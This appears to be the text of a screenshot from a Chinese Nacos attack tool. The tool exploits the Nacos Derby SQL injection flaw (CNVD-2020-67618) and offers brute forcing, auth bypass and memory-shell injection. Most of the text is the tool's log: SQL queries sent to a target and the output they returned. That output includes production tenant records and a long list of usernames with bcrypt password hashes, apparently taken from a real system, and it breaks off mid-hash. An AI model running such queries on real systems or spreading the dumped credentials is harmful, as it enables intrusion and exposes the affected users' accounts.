 目标： http:/ 漏洞： Nacos Derby SQL注入漏洞(CNVD-2020-67618) 漏洞检测 漏洞描述 清空面板
检测日志 漏洞说明 批量检测 弱口令爆破 权限绕过漏洞利用 SQL注入利用 内存马注入
SQL语句： select * from users 执行
2023-10-29 22:00:16 : select * from tenant_info
{"code":200,"message":null,"data":[{"ID":307,"KP":"1","TENANT_ID":"b55bbc83-95d0-4d28-a0ef-fce4c726a187","TENANT_NAME":"v3-prod","TENANT_DESC":"v3版本配置","CREATE_SOURCE":"nacos","GMT_CREATE":
1628673421721,"GMT_MODIFIED":1628673421721},{"ID":308,"KP":"1","TENANT_ID":"b168f6c9-1e17-4e30-827c-dc0ceca2480f","TENANT_NAME":"seata-config","TENANT_DESC":"seata config","CREATE_SOURCE":"nacos","
GMT_CREATE":1628732720901,"GMT_MODIFIED":1628732720901},{"ID":207,"KP":"1","TENANT_ID":"4801e1b8-c9b6-43e2-97f6-4cd3b00177b8","TENANT_NAME":"v2-prod","TENANT_DESC":"v2版本生产环境配置","
CREATE_SOURCE":"nacos","GMT_CREATE":1618967658930,"GMT_MODIFIED":1618967658930}]}
2023-10-29 22:00:20 : select * from users
{"code":200,"message":null,"data":[{"USERNAME":"nacos","PASSWORD":"$2a$10$TRunn3McdMIMe7CIoEtUFOFD0ouIa/kw2GK2X946jGPvKoKWAqfuW","ENABLED":true},{"USERNAME":"developer","
PASSWORD":"$2a$10$piQMTPs82Jnf5SGXeVN/Q.f7pSkgzVgSgc6clcBoxbLXNy8eSfdcC","ENABLED":true},{"USERNAME":"aaaa","PASSWORD":"$2a$10$H4uCPz0gsd.kiwu4GFBiueQMpPv5DXkZMlI0AeLugcdgUKplqnSWC","
ENABLED":true},{"USERNAME":"admin","PASSWORD":"$2a$10$2pEXeT9NbB6bT0mn9Z6iVuNXay1Ji5ysYM3dBm/ftFgEOC2D7hDHe","ENABLED":true},{"USERNAME":"yanbuguohengyang223","
PASSWORD":"$2a$10$7oEIgIEUYmaU.Qh.q62tf.NIuQsEU81NiIgAG8dQtrKaEkvqjg8qy","ENABLED":true},{"USERNAME":"yanbuguohengyang64","PASSWORD":"$2a$10$pWC8d5O/h7Vkw9pjvCO0w.
GqMfCRde5XQojM5JHmqzHDIxT02xBvW","ENABLED":true},{"USERNAME":"yanbuguohengyang6","PASSWORD":"$2a$10$NL8SHt9P5Ebk6r3QRYMTiejRHqCKkLXiXOIsvb2H0PZhVDIs1/a1C","ENABLED":true},
{"USERNAME":"adminqwer","PASSWORD":"$2a$10$EGwzRRvqFFQtru8norlRt.AzYFl1nf.a7s4PK6TqhMdIB.D5lFm1u","ENABLED":true},{"USERNAME":"yanbuguohengyang68","
PASSWORD":"$2a$10$MB0Gcn20LgCrVG34wAr6De6rf6dnh3n/.dIreD5s3q4cByT7lVFzu","ENABLED":true},{"USERNAME":"hqs325","
PASSWORD":"$2a$10$gmiq/67dxd8LZOEOEW39lO/qodVVYno9aZB63xblA7iDsomFGNsc.","ENABLED":true},{"USERNAME":"hqs793","
PASSWORD":"$2a$10$yqMBK0WpNK5gtWgfyqOjkez069C2TJAzbil6kW7d2rgS2bDDq8w5u","ENABLED":true},{"USERNAME":"hqs123","PASSWORD":"$2a$10$Emmzuj3T3ELrVQRy21fyw.
4GLCXTOnvtOE3cMvpCnhhF1icTkSicO","ENABLED":true},{"USERNAME":"peiqi388","PASSWORD":"$2a$10$KydZjZ0VtjJLHMAboMA8YuE9pwE3ysmPJcdIWNH60jF3WEAaSXv4a","ENABLED":true},{"USERNAME":"
yanbuguohengyang198","PASSWORD":"$2a$10$aveK3.MGiQIC5BtznfhWheAoWlaV.Y8a5nh3XYifONYcKvi6mPZK6","ENABLED":true},{"USERNAME":"yanbuguohengyang31","
PASSWORD":"$2a$10$4cOqFXwxVrkmJ4C0Nwolreofv4yyywgPKizmDdGrhfUf73YxpIy7y","ENABLED":true},{"USERNAME":"admin120","PASSWORD":"$2a$10$FpuroWOLDkdicL6IxbEHw.
n2UiwpZ6thtk1FGdEkeLAp/DuPV7nz.","ENABLED":true},{"USERNAME":"admin1123456","PASSWORD":"$2a$10$p43p4XdRNjE9ZxKSR0h9suOQlxiCaB68vwwzqPXwKmXZYAHSvbQge","ENABLED":true},{"USERNAME":"
caoh","PASSWORD":"$2a$10$vnZbK2mwILin6ZA6y.95SuO4ivlbLbm0mBBmwZjqRQ6vrSjygePne","ENABLED":true},{"USERNAME":"peiqi926","PASSWORD":"$2a$10$TQA0I7sj5XkyCp6LBR8AE.ruH/gLRLb.